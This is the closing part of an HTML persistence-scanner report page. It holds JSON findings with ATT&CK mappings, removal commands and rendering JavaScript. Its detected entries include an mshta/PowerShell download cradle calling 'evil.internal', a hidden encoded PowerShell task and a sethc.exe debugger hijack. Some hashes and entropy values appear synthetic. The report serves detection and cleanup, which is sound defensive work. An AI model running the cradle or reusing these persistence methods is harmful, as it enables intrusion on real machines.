        },
        {
          "rule_id": "RULE_METADATA_IMPERSONATION",
          "rule_name": "Corporate Metadata Impersonation",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "File claims CompanyName 'Microsoft Corporation' in metadata but lacks a valid digital signature from that entity.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Cross-reference binary file paths against known Windows system paths; verify Authenticode digital signatures against Microsoft trusted roots."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"WinAudioHelper\""
    },
    {
      "entry_id": "78d5d93f",
      "name": "WMI Subscription: SystemHealthSync",
      "category": "WMI Event Consumer",
      "location": "root\\subscription\\CommandLineEventConsumer (SystemHealthSync)",
      "raw_command": "mshta.exe javascript:a=new(ActiveXObject)('WScript.Shell');a.Run('powershell -nop -c IEX(New-Object Net.WebClient).DownloadString(\\'http://evil.internal/sync.hta\\')',0);window.close()",
      "resolved_path": "C:\\Windows\\System32\\mshta.exe",
      "arguments": "javascript:a=new...",
      "enabled": true,
      "user_context": "NT AUTHORITY\\SYSTEM (WMI Provider)",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\mshta.exe",
        "exists": true,
        "file_size": 32768,
        "md5": "36d15dde6d71802d9588cc0d48edf8ea",
        "sha1": "6faf6bb6b8dabfedc1b40926801144ac95ded2a0",
        "sha256": "7b70b26081cfa5fae721f6e0a63960034d25cc94d157cd649a4e9907b5af37ea",
        "entropy": 2.4653,
        "is_high_entropy": false,
        "compile_time": "2021-03-25 14:02:01 UTC",
        "subsystem": "Windows GUI",
        "imphash": "dcdee2ff2311b9ae7c4d768fa56524dd",
        "file_description": "Microsoft (R) HTML Application host",
        "company_name": "Microsoft Corporation",
        "product_name": "Internet Explorer",
        "original_filename": "MSHTA.EXE",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 3488,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".rdata",
            "virtual_size": 3468,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".data",
            "virtual_size": 1664,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".pdata",
            "virtual_size": 228,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".rsrc",
            "virtual_size": 4792,
            "raw_size": 8192,
            "entropy": 0.0
          },
          {
            "name": ".reloc",
            "virtual_size": 48,
            "raw_size": 4096,
            "entropy": 0.0
          }
        ],
        "imports_sample": [],
        "anomalies": []
      },
      "findings": [
        {
          "rule_id": "RULE_OBFUSCATED_CMDLINE",
          "rule_name": "Obfuscated Command: Remote Web Download Cradle",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Command line utilizes stealth or obfuscation techniques: Remote Web Download Cradle in command string.",
          "mitre_attack_id": "T1059.001",
          "mitre_tactic": "Execution (TA0002)",
          "mitre_technique": "Command and Scripting Interpreter: PowerShell",
          "remediation_advice": "Enable PowerShell Script Block Logging (Event ID 4104), Transcription Logging, and Constrained Language Mode."
        },
        {
          "rule_id": "RULE_LOLBIN_EXECUTION",
          "rule_name": "Living-Off-The-Land Binary (mshta.exe)",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Startup persistence leverages native system utility 'mshta.exe' to proxy script or command execution.",
          "mitre_attack_id": "T1218",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "System Binary Proxy Execution",
          "remediation_advice": "Block or monitor proxy execution of mshta.exe, certutil.exe, regsvr32.exe, rundll32.exe via Windows Defender Application Control (WDAC)."
        },
        {
          "rule_id": "RULE_WMI_PERSISTENCE",
          "rule_name": "WMI Event Subscription Persistence",
          "score_impact": 35,
          "severity": "HIGH",
          "description": "Persistent WMI Event Consumer triggers command on system events in 'root\\subscription\\CommandLineEventConsumer (SystemHealthSync)'.",
          "mitre_attack_id": "T1546.003",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Event Triggered Execution: WMI Event Subscription",
          "remediation_advice": "Inspect root\\subscription namespace for unauthorized CommandLineEventConsumer or ActiveScriptEventConsumer; enable Microsoft-Windows-WMI-Activity/Operational logs."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Get-CimInstance -Namespace root/subscription -ClassName CommandLineEventConsumer -Filter \"Name='SystemHealthSync'\" | Remove-CimInstance"
    },
    {
      "entry_id": "3834a20d",
      "name": "Startup File: Q3_Financial_Audit_Report.pdf.exe",
      "category": "Startup Folder (LNK/Binary)",
      "location": "User Startup Folder (C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe)",
      "raw_command": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
      "resolved_path": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKCU",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": false,
        "status": "NotSigned",
        "signer_name": "",
        "issuer_name": "",
        "is_trusted_publisher": false,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe",
        "exists": true,
        "file_size": 834560,
        "md5": "5d41402abc4b2a76b9719d911017c592",
        "sha1": "",
        "sha256": "4cf8291a84f38d6f72576315804537b04f56f1008263da10240f471edd2f8605",
        "entropy": 7.68,
        "is_high_entropy": true,
        "compile_time": null,
        "subsystem": null,
        "imphash": null,
        "file_description": null,
        "company_name": null,
        "product_name": null,
        "original_filename": null,
        "sections": [],
        "imports_sample": [],
        "anomalies": [
          "Timestomping anomaly: Ancient compile timestamp (1970-01-01 00:00:00 UTC)"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_DOUBLE_EXTENSION",
          "rule_name": "Deceptive Double File Extension",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Binary uses deceptive double extension 'q3_financial_audit_report.pdf.exe' to disguise executable as document/image.",
          "mitre_attack_id": "T1036.005",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Masquerading: Match Legitimate Name or Location",
          "remediation_advice": "Immediately quarantine the executable and check origin phishing vectors."
        },
        {
          "rule_id": "RULE_UNSIGNED_STARTUP_ENTRY",
          "rule_name": "Unsigned Startup Executable",
          "score_impact": 20,
          "severity": "LOW",
          "description": "Startup entry 'Startup File: Q3_Financial_Audit_Report.pdf.exe' does not possess an Authenticode digital signature.",
          "mitre_attack_id": "T1547.001",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Registry Run Keys / Startup Folder",
          "remediation_advice": "Review publisher and verify executable authenticity."
        },
        {
          "rule_id": "RULE_HIGH_ENTROPY_PACKED",
          "rule_name": "High Shannon Entropy (7.68) / Packed Binary",
          "score_impact": 30,
          "severity": "HIGH",
          "description": "File exhibits high Shannon entropy of 7.68/8.0, characteristic of packed malware, crypters, or encrypted shellcode.",
          "mitre_attack_id": "T1027.002",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Software Packing / High Entropy Payload",
          "remediation_advice": "Employ automated unpackers and memory scanning; monitor for sudden memory allocation with PAGE_EXECUTE_READWRITE."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Ancient compile timestamp (1970-01-01 00:00:00 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        }
      ],
      "total_score": 100,
      "severity": "CRITICAL",
      "remediation_command": "Remove-Item -Path \"C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe\" -Force"
    },
    {
      "entry_id": "72f3317f",
      "name": "Task: WindowsDefenderTelemetryUpdate",
      "category": "Scheduled Task",
      "location": "Tasks\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate",
      "raw_command": "powershell.exe -w hidden -enc [base64]",
      "resolved_path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
      "arguments": "-w hidden -enc SQBFAFgAIAAo...",
      "enabled": true,
      "user_context": "NT AUTHORITY\\SYSTEM (At System Startup)",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
        "exists": true,
        "file_size": 450560,
        "md5": "9d8e30daf21108092d5980c931876b7e",
        "sha1": "7c04ec2377e32b3c7742f581f6c5437464dd2cf2",
        "sha256": "3247bcfd60f6dd25f34cb74b5889ab10ef1b3ec72b4d4b3d95b5b25b534560b8",
        "entropy": 5.3938,
        "is_high_entropy": false,
        "compile_time": "1974-07-29 16:18:42 UTC",
        "subsystem": "Windows Console",
        "imphash": "afacf6dc9041114b198160aab4d0ae77",
        "file_description": "Windows PowerShell",
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft\u00ae Windows\u00ae Operating System",
        "original_filename": "PowerShell.EXE",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 40022,
            "raw_size": 40960,
            "entropy": 0.0
          },
          {
            "name": ".rdata",
            "virtual_size": 30748,
            "raw_size": 32768,
            "entropy": 0.0
          },
          {
            "name": ".data",
            "virtual_size": 3970,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".pdata",
            "virtual_size": 2568,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".rsrc",
            "virtual_size": 359816,
            "raw_size": 360448,
            "entropy": 0.0
          },
          {
            "name": ".reloc",
            "virtual_size": 952,
            "raw_size": 4096,
            "entropy": 0.0
          }
        ],
        "imports_sample": [],
        "anomalies": [
          "Timestomping anomaly: Ancient compile timestamp (1974-07-29 16:18:42 UTC)"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_OBFUSCATED_CMDLINE",
          "rule_name": "Obfuscated Command: Base64 Encoded PowerShell Command (-enc)",
          "score_impact": 45,
          "severity": "CRITICAL",
          "description": "Command line utilizes stealth or obfuscation techniques: Base64 Encoded PowerShell Command (-enc) in command string.",
          "mitre_attack_id": "T1059.001",
          "mitre_tactic": "Execution (TA0002)",
          "mitre_technique": "Command and Scripting Interpreter: PowerShell",
          "remediation_advice": "Enable PowerShell Script Block Logging (Event ID 4104), Transcription Logging, and Constrained Language Mode."
        },
        {
          "rule_id": "RULE_LOLBIN_EXECUTION",
          "rule_name": "Living-Off-The-Land Binary (powershell.exe)",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Startup persistence leverages native system utility 'powershell.exe' to proxy script or command execution.",
          "mitre_attack_id": "T1218",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "System Binary Proxy Execution",
          "remediation_advice": "Block or monitor proxy execution of mshta.exe, certutil.exe, regsvr32.exe, rundll32.exe via Windows Defender Application Control (WDAC)."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Ancient compile timestamp (1974-07-29 16:18:42 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        }
      ],
      "total_score": 95,
      "severity": "CRITICAL",
      "remediation_command": "Unregister-ScheduledTask -TaskName \"\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate\" -Confirm:$false"
    },
    {
      "entry_id": "e6399621",
      "name": "IFEO Hijack: sethc.exe",
      "category": "Image File Execution Options (IFEO)",
      "location": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger",
      "raw_command": "C:\\Windows\\System32\\cmd.exe",
      "resolved_path": "C:\\Windows\\System32\\cmd.exe",
      "arguments": "",
      "enabled": true,
      "user_context": "HKLM (System-wide)",
      "timestamp_discovered": "2026-10-03T19:14:46.574770",
      "signature": {
        "is_signed": true,
        "status": "Valid",
        "signer_name": "Microsoft Windows",
        "issuer_name": "Microsoft Root Certificate Authority 2010",
        "is_trusted_publisher": true,
        "serial_number": null,
        "timestamp": null
      },
      "file_info": {
        "file_path": "C:\\Windows\\System32\\cmd.exe",
        "exists": true,
        "file_size": 327680,
        "md5": "7620f0bc3228fe019a6bd8c593c1d856",
        "sha1": "94bdaeb55589339baed714f681b4690109ebf7fe",
        "sha256": "a6e3b3b22b7fe8ce2c9245816126723eaa13f43b9f591883e59959a2d409426a",
        "entropy": 5.9486,
        "is_high_entropy": false,
        "compile_time": "2040-02-04 06:33:47 UTC",
        "subsystem": "Windows Console",
        "imphash": "139e6eec8cbbc5562c4a148515c0146c",
        "file_description": "Windows Command Processor",
        "company_name": "Microsoft Corporation",
        "product_name": "Microsoft\u00ae Windows\u00ae Operating System",
        "original_filename": "Cmd.Exe",
        "sections": [
          {
            "name": ".text",
            "virtual_size": 220525,
            "raw_size": 221184,
            "entropy": 0.0
          },
          {
            "name": ".rdata",
            "virtual_size": 40352,
            "raw_size": 40960,
            "entropy": 0.0
          },
          {
            "name": ".data",
            "virtual_size": 114248,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".pdata",
            "virtual_size": 9840,
            "raw_size": 12288,
            "entropy": 0.0
          },
          {
            "name": ".didat",
            "virtual_size": 168,
            "raw_size": 4096,
            "entropy": 0.0
          },
          {
            "name": ".rsrc",
            "virtual_size": 34040,
            "raw_size": 36864,
            "entropy": 0.0
          }
        ],
        "imports_sample": [
          "IsDebuggerPresent"
        ],
        "anomalies": [
          "Timestomping anomaly: Compile timestamp is in the future (2040-02-04 06:33:47 UTC)",
          "Suspicious API imports detected: IsDebuggerPresent"
        ]
      },
      "findings": [
        {
          "rule_id": "RULE_IFEO_DEBUGGER_HIJACK",
          "rule_name": "Image File Execution Options (IFEO) Hijack",
          "score_impact": 50,
          "severity": "CRITICAL",
          "description": "Debugger registry key intercepts target binary execution via 'HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger'.",
          "mitre_attack_id": "T1546.012",
          "mitre_tactic": "Persistence (TA0003)",
          "mitre_technique": "Event Triggered Execution: Image File Execution Options",
          "remediation_advice": "Audit 'HKLM\\...\\Image File Execution Options' for unauthorized 'Debugger' keys; enable Sysmon Event ID 12/13 monitoring."
        },
        {
          "rule_id": "RULE_TIMESTOMPING_ANOMALY",
          "rule_name": "Timestomping Timestamp Anomaly",
          "score_impact": 25,
          "severity": "MEDIUM",
          "description": "Timestomping anomaly: Compile timestamp is in the future (2040-02-04 06:33:47 UTC)",
          "mitre_attack_id": "T1070.006",
          "mitre_tactic": "Defense Evasion (TA0005)",
          "mitre_technique": "Indicator Removal: Timestomp",
          "remediation_advice": "Compare PE compile header timestamp against NTFS Master File Table ($MFT) $STANDARD_INFORMATION and $FILE_NAME timestamps."
        },
        {
          "rule_id": "RULE_SUSPICIOUS_API_IMPORTS",
          "rule_name": "Suspicious Injection / Memory APIs",
          "score_impact": 20,
          "severity": "MEDIUM",
          "description": "Suspicious API imports detected: IsDebuggerPresent",
          "mitre_attack_id": "T1055",
          "mitre_tactic": "Privilege Escalation (TA0004)",
          "mitre_technique": "Process Injection",
          "remediation_advice": "Perform dynamic behavioral analysis in sandbox environment."
        }
      ],
      "total_score": 95,
      "severity": "CRITICAL",
      "remediation_command": "Remove-ItemProperty -Path \"HKLM:\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" -Name \"Debugger\""
    }
  ],
  "remediation_playbook": [
    {
      "step": 1,
      "title": "Neutralize Persistence: WinAudioHelper",
      "severity": "CRITICAL",
      "target": "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run'.",
      "command": "Remove-ItemProperty -Path \"HKCU:\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" -Name \"WinAudioHelper\""
    },
    {
      "step": 2,
      "title": "Neutralize Persistence: WMI Subscription: SystemHealthSync",
      "severity": "CRITICAL",
      "target": "root\\subscription\\CommandLineEventConsumer (SystemHealthSync)",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'root\\subscription\\CommandLineEventConsumer (SystemHealthSync)'.",
      "command": "Get-CimInstance -Namespace root/subscription -ClassName CommandLineEventConsumer -Filter \"Name='SystemHealthSync'\" | Remove-CimInstance"
    },
    {
      "step": 3,
      "title": "Neutralize Persistence: Startup File: Q3_Financial_Audit_Report.pdf.exe",
      "severity": "CRITICAL",
      "target": "User Startup Folder (C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe)",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'User Startup Folder (C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe)'.",
      "command": "Remove-Item -Path \"C:\\Users\\TargetUser\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\Q3_Financial_Audit_Report.pdf.exe\" -Force"
    },
    {
      "step": 4,
      "title": "Neutralize Persistence: Task: WindowsDefenderTelemetryUpdate",
      "severity": "CRITICAL",
      "target": "Tasks\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'Tasks\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate'.",
      "command": "Unregister-ScheduledTask -TaskName \"\\Microsoft\\Windows\\Maintenance\\TelemetryUpdate\" -Confirm:$false"
    },
    {
      "step": 5,
      "title": "Neutralize Persistence: IFEO Hijack: sethc.exe",
      "severity": "CRITICAL",
      "target": "HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger",
      "description": "Execute remediation command to remove unauthorized persistence hook at 'HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\\Debugger'.",
      "command": "Remove-ItemProperty -Path \"HKLM:\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\sethc.exe\" -Name \"Debugger\""
    }
  ]
};
    let currentSeverity = 'ALL';
    let searchQuery = '';

    function renderEntries() {
      const container = document.getElementById('entriesContainer');
      container.innerHTML = '';

      const filtered = reportData.entries.filter(e => {
        if (currentSeverity !== 'ALL' && e.severity !== currentSeverity) return false;
        if (searchQuery) {
          const q = searchQuery.toLowerCase();
          const matchName = e.name.toLowerCase().includes(q);
          const matchCmd = e.raw_command.toLowerCase().includes(q);
          const matchLoc = e.location.toLowerCase().includes(q);
          const matchHash = e.file_info && (e.file_info.sha256 || '').toLowerCase().includes(q);
          const matchFinding = e.findings && e.findings.some(f => f.rule_name.toLowerCase().includes(q) || f.description.toLowerCase().includes(q));
          return matchName || matchCmd || matchLoc || matchHash || matchFinding;
        }
        return true;
      });

      if (filtered.length === 0) {
        container.innerHTML = '<div style="text-align:center; padding: 40px; color: var(--text-muted);">No persistence entries match the active filters.</div>';
        return;
      }

      filtered.forEach((e, idx) => {
        const card = document.createElement('div');
        const sevClass = e.severity.toLowerCase();
        card.className = `entry-card ${sevClass}`;

        let findingsHtml = '';
        if (e.findings && e.findings.length > 0) {
          findingsHtml = '<div class="findings-box"><div style="font-weight:600; margin-bottom:6px; font-size:12px; color:var(--text-muted);">Triggered Threat Rules &amp; ATT&amp;CK Mapping:</div>';
          e.findings.forEach(f => {
            const mitreBadge = f.mitre_attack_id ? `<a class="mitre-badge" href="https://attack.mitre.org/techniques/${f.mitre_attack_id.replace('.','/')}/" target="_blank">${f.mitre_attack_id}</a>` : '';
            findingsHtml += `<div class="finding-item"><span class="finding-name">• [${f.severity}] ${f.rule_name}</span> ${mitreBadge}<div style="color:var(--text-muted); margin-top:2px;">${f.description}</div></div>`;
          });
          findingsHtml += '</div>';
        }

        let sigHtml = 'N/A';
        if (e.signature) {
          sigHtml = `Status: <strong>${e.signature.status}</strong> | Signer: <em>${e.signature.signer_name || 'None'}</em>`;
        }

        let fileHtml = 'File Missing / Non-binary';
        if (e.file_info && e.file_info.exists) {
          fileHtml = `SHA256: ${e.file_info.sha256 || 'N/A'}<br>Entropy: <strong>${e.file_info.entropy} / 8.0</strong> ${e.file_info.is_high_entropy ? '<span style="color:var(--color-critical)">(PACKED)</span>' : ''}`;
        }

        let remHtml = '';
        if (e.remediation_command) {
          remHtml = `<div class="remediation-box"><span style="font-weight:600; color:#10b981;">Recommended Cleanup:</span><span class="rem-code">${e.remediation_command}</span></div>`;
        }

        card.innerHTML = `
          <div class="entry-header" onclick="this.nextElementSibling.style.display = this.nextElementSibling.style.display === 'none' ? 'grid' : 'none'">
            <div class="entry-title-area">
              <span class="severity-tag ${sevClass}">${e.severity} (${e.total_score}/100)</span>
              <div>
                <div class="entry-name">${e.name}</div>
                <div class="entry-category">${e.category} &bull; ${e.location}</div>
              </div>
            </div>
            <div style="font-size:12px; color:var(--text-muted);">▼ Details</div>
          </div>
          <div class="entry-body">
            <div class="info-row"><span class="info-label">Command Line:</span><span class="info-value">${e.raw_command}</span></div>
            <div class="info-row"><span class="info-label">Resolved Binary:</span><span class="info-value">${e.resolved_path || 'N/A'}</span></div>
            <div class="info-row"><span class="info-label">Digital Signature:</span><span class="info-value">${sigHtml}</span></div>
            <div class="info-row"><span class="info-label">Cryptographic Hash:</span><span class="info-value">${fileHtml}</span></div>
            ${findingsHtml}
            ${remHtml}
          </div>
        `;
        container.appendChild(card);
      });
    }

    // Search and filter listeners
    document.getElementById('searchInput').addEventListener('input', (e) => {
      searchQuery = e.target.value;
      renderEntries();
    });

    document.querySelectorAll('#severityFilters .filter-btn').forEach(btn => {
      btn.addEventListener('click', () => {
        document.querySelectorAll('#severityFilters .filter-btn').forEach(b => b.classList.remove('active'));
        btn.classList.add('active');
        currentSeverity = btn.getAttribute('data-sev');
        renderEntries();
      });
    });

    renderEntries();
  </script>
</body>
</html>
</file>

